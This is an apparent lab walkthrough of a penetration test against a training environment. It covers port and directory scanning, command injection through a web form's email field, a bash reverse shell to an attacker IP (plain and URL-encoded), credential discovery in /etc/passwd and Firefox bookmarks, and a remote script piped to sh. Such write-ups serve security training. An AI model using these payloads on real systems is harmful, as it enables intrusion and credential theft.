CRTA Lab Walkthrough: External & Internal Penetration Test
A full walkthrough of the CRTA lab environment, covering the external web exploitation chain through to internal network pivoting and Active Directory forest compromise via a Kerberos golden ticket attack.
External Penetration Test
This first piece of our Red Team engagement will look to cover the external parameter security capabilities. We will cover several steps like enumeration and vulnerability exploitation.
| Field | Value | |---|---| | External IP Range | 192.168.80.0/24 |
Enumeration
Our first batch of enumeration for our external scan with nmap shows us that a host is current up, and available to us.
Nmap command:
nmap -sn 192.168.80.0/24
Nmap command output:
┌─[notconcerned@parrot]─[~/Documents/CRTA-LAB/EPT]
└──╼ $nmap -sn 192.168.80.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-26 23:35 EST
Nmap scan report for 192.168.80.1
Host is up (0.17s latency).
Nmap scan report for 192.168.80.10
Host is up (0.27s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 10.13 seconds
Found host
From here, we can try and dig in further to find out more about this specific host found on 192.168.80.10 so we will do a full port scan.
Nmap command:
nmap -sS -p- -vvv -Pn -n 192.168.80.10
Nmap command output:
┌─[✗]─[root@parrot]─[/home/notconcerned/Documents/CRTA-LAB/EPT]
└──╼ #nmap -sS -p- -vvv -Pn -n 192.168.80.10
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-26 23:54 EST
Initiating SYN Stealth Scan at 23:54
Scanning 192.168.80.10 [65535 ports]
Discovered open port 22/tcp on 192.168.80.10
Discovered open port 80/tcp on 192.168.80.10
Our full port scan has shown that our host has both port 22 and port 80 opened, this allows us to enumerate this services further.
Nmap will allow us to do this with the following command:
nmap -sSCV -p22,80 192.168.80.10
Scan:
┌─[root@parrot]─[/home/notconcerned/Documents/CRTA-LAB/EPT]
└──╼ #nmap -sSCV -p22,80 192.168.80.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-27 00:00 EST
Nmap scan report for 192.168.80.10
Host is up (0.21s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 8d:c3:a7:a5:bf:16:51:f2:03:85:a7:37:ee:ae:8d:81 (RSA)
|   256 9a:b2:73:5a:e5:36:b4:91:d8:8c:f7:4a:d0:15:65:28 (ECDSA)
|_  256 3c:16:a7:6a:b6:33:c5:83:ab:7f:99:60:6a:4c:09:11 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Cyber WareFare Labs
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 ip address (1 host up) scanned in 20.14 seconds
Webhost
Our enumeration lead to the discovery of a web server on port 80.

We move forward by registering with a test user.
As we find ourselves in an ecommerce web application, we have decided to run a gobuster command to find any possible directories we might find interesting:
command
gobuster dir -u http://cyberwar.ops -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html -t 40
Output:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cyberwar.ops
[+] Method:                  GET
[+] Threads:                 40
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php,txt,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html                (Status: 403) [Size: 277]
/index.php            (Status: 200) [Size: 4249]
/search.php           (Status: 200) [Size: 444]
/.php                 (Status: 403) [Size: 277]
/assets               (Status: 301) [Size: 313] [--> http://cyberwar.ops/assets/]
/registration.php     (Status: 200) [Size: 3823]
/report.php           (Status: 302) [Size: 11107] [--> index.php]
/add.php              (Status: 302) [Size: 13412] [--> index.php]
/css                  (Status: 301) [Size: 310] [--> http://cyberwar.ops/css/]
/down.php             (Status: 200) [Size: 326]
/js                   (Status: 301) [Size: 309] [--> http://cyberwar.ops/js/]
/os.php               (Status: 200) [Size: 727]
/career.php           (Status: 302) [Size: 13175] [--> index.php]
/logout.php           (Status: 302) [Size: 1] [--> index.php]
/config.php           (Status: 200) [Size: 2]
/fonts                (Status: 301) [Size: 312] [--> http://cyberwar.ops/fonts/]
/sam.txt              (Status: 200) [Size: 13]
Nothing immediate catches our attention but os.php. After travelling to it, we realize this replicates the functional logic of the newsletter Subscribe Email in the dashboard.


Looking deeper into our Subscribe Email functionality. We decide to use Burpsuite to easily manipulate our HTTP requests. We can see that the EMAIL input is easily modifiable.

Sending this request to Burpsuite's repeater will allow to check its sanitization.

The EMAIL input is only sanitized in the frontend and allows for Remote Code Execution in the web host, proved by running whoami on the following POST request returning the www-data user:
Foothold
We have found a RCE vulnerability in the web server through an unsanitized parameter. We will use this same vulnerability to use a reverse shell and connect into this host, were 10.10.200.206 is our attacking host, and 4444 is the listening port on this machine:
bash -c 'bash -i >& /dev/tcp/10.10.200.206/4444 0>&1'
To avoid any URL encoding issues with the parameter, the following tool called URLEncoder or Burpsuites Decoder tool to URL encode the string can be used. The actual sent payload will look like:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.200.206%2F4444%200%3E%261%27%20
Our attacking machine was setup with a netcat listener on port 4444 and reverse shell access has been set
Manual enumeration is done in the host under the www-data user, which has really low privileges. A set of plaintext credentials are found in /etc/passwd for the user privilege:
www-data@ubuntu-virtual-machine:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
--[SNIP]--
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
privilege:x:1001:1001:Admin@962:/home/privilege:/bin/bash
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
mysql:x:129:135:MySQL Server,,,:/nonexistent:/bin/false
Privilege Escalation
The found credentials give us SSH access into the same host through the user privilege with a password Admin@962.
ssh privilege@192.168.80.10
Running sudo -l allows us to check what commands we can run:
privilege@ubuntu-virtual-machine:~$ sudo -l
[sudo] password for privilege:
Matching Defaults entries for privilege on ubuntu-virtual-machine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User privilege may run the following commands on ubuntu-virtual-machine:
    (ALL : ALL) ALL
To avoid manual enumeration, linPEAS is utilized.
For ease of installation from the Attacking host we can curl the script directly from the GitHub repository:
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh > linpeas.sh
We can also host the script in our local network and curl it from the victim machine, which is what we will do in this case. We can use python's built in HTTP server to do this:
# Local network
sudo python3 -m http.server #Host
In our web host we got access to over in 192.168.80.10
curl 10.10.200.206/linpeas.sh | sh #Victim

#or

curl 10.10.200.206/linpeas.sh -o linpeas.sh
Sourcing the script should work
source ./linpeas.sh
Some important information we get from our linpeas scan not involving vulnerabilities. This interface will be important for the internal piece:
                              ╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
                              ╚═════════════════════╝
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
 ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.80.10  netmask 255.255.255.0  broadcast 192.168.80.255
        ether 00:50:56:96:17:f9  txqueuelen 1000  (Ethernet)
        RX packets 152365  bytes 176914936 (176.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 125048  bytes 19022214 (19.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

 ens34: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.98.15  netmask 255.255.255.0  broadcast 192.168.98.255
        ether 00:0c:29:28:1b:7e  txqueuelen 1000  (Ethernet)
        RX packets 8924  bytes 2918390 (2.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10163  bytes 2226934 (2.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 16  base 0x1000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13972  bytes 4745588 (4.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13972  bytes 4745588 (4.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
We find other interesting information like several SQL databases related to Mozilla Firefox which we enumerated:
-> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/favicons.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/formhistory.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/key4.db (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/permissions.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/places.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/protections.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/default/https+++gofile.io/ls/data.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/ls-archive.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/1451318868ntouromlalnodry--epcr.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/1657114595AmcateirvtiSty.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/2823318777ntouromlalnodry--naod.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/2918063365piupsah.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/3561288849sdhlie.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage/permanent/chrome/idb/3870112724rsegmnoittet-es.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/storage.sqlite (limit 20)
 -> Extracting tables from /home/privilege/.mozilla/firefox/b2rri1qd.default-release/webappsstore.sqlite (limit 20)
 -> Extracting tables from /home/ubuntu/.cache/tracker/meta.db (limit 20)
We manually check for each one of these tables being extracted. In this case, exfiltrating this data off this host is not necessary as SQLite is available. This process is very manual, but a set of credentials are found.
Traveling to the directory were the firefox information can be found we see the following information for places.sqlite:
privilege@ubuntu-virtual-machine:~/.mozilla/firefox/b2rri1qd.default-release$ sqlite3 places.sqlite
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
moz_anno_attributes                 moz_keywords
moz_annos                           moz_meta
moz_bookmarks                       moz_origins
moz_bookmarks_deleted               moz_places
moz_historyvisits                   moz_places_metadata
moz_inputhistory                    moz_places_metadata_search_queries
moz_items_annos                     moz_previews_tombstones
We ran a SELECT query on all of this tables and found the following in moz_bookmarks.

A set of credentials in plain text.
http://192.168.98.30/admin/index.php?user=john@child.warfare.corp&pass=User1@#$%6|||1737028407427000|1737029666390000|tuXr2pTr03P2|1|7
This would be the last pieces of our external endeavor, moving into internal pivoting and enumeration.
Internal Penetration Test
By this point of the engagement we know there is a possible point of access into an internal network. Our external engagement left us with a set of credentials and a internal facing interface.
A set of credentials in plain text.
http://192.168.98.30/admin/index.php?user=john@child.warfare.corp&pass=User1@#$%6|||1737028407427000|1737029666390000|tuXr2pTr03P2|1|7
Some important information we get from our linpeas scan not involving vulnerabilities.
                              ╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
                              ╚═════════════════════╝
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.80.10  netmask 255.255.255.0  broadcast 192.168.80.255
        ether 00:50:56:96:17:f9  txqueuelen 1000  (Ethernet)
        RX packets 152365  bytes 176914936 (176.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 125048  bytes 19022214 (19.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens34: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.98.15  netmask 255.255.255.0  broadcast 192.168.98.255
        ether 00:0c:29:28:1b:7e  txqueuelen 1000  (Ethernet)
